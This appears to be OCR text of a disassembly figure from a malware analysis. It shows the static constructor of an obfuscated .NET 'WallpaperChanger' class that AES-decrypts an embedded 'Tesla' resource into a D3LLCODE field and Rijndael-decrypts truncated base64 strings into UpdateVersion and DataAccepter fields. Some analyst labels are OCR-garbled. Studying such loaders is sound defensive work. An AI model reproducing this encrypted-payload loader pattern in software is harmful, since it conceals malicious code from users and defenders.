 ;=================================================================== .CCTOR ===================================================
WallpaperChanger.QsJAksvOJQZGMrkQGUrJCZfDxJspOiApOTEDEDQQQBBEDh..cctor() {
281A000006 call WallpaperChanger.Properties.Resources.get_Tesla() ↓1 ; → Wallpap
72E2D70270 ldstr
Resource
2808000006 call WallpaperChanger.Update.AESDecrypt() ↑2 ; → .).)(System.Text.Enc
800F000004 stsfld WallpaperChanger.QsJAksvOJQZGMrkQGUrJCZfDxJspOiApOTEDEDQQQBBEDh.D3LLCODE
7204D80270 ldstr "xO+xN5MJEfX39H1ns7cPeNWCy/NSMuG4jL4wrez42R3LEqyhZDhF3AG1rrbP2c7o.."
7287D90270 ldstr
2807000006 call WallpaperChanger.Update.RijndaelDecrypt() ↑3 ; → .)(.:(System.Ru
2 small
b64 trings
287100000A call [Microsoft.VisualBasic.CompilerServices.Conversions.ToString]
8010000004 stsfld WallpaperChanger.QsJAksvOJQZGMrkQGUrJCZfDxJspOiApOTEDEDQQQBBEDh.UpdateVersion
ldstr "kWJGgxWm8LEUQ58EH1EBeHypuSVB1qqmDtHQmBn2JutUkLUlsN2F8tueZogKhskm.."
ldstr
2807000006 call WallpaperChanger.Update.RijndaelDecrypt() ↑3 ; → .)(.:(System.Ru
8011000004 stsfld WallpaperChanger.QsJAksvOJQZGMrkQGUrJCZfDxJspOiApOTEDEDQQQBBEDh.DataAccepter
2A ret
}